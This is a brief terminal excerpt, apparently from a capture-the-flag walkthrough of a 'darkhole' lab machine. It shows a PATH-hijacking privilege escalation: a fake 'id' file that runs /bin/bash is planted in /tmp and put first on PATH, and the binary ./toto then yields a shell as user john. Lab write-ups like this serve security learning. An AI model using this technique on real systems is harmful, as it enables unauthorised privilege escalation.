 www-data@darkhole:/home/john$ echo '/bin/bash' > /tmp/id
echo '/bin/bash' > /tmp/id
www-data@darkhole:/home/john$ chmod +x /tmp/id
chmod +x /tmp/id
www-data@darkhole:/home/john$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@darkhole:/home/john$
www-data@darkhole:/home/john$ ./toto
./toto
whoami
john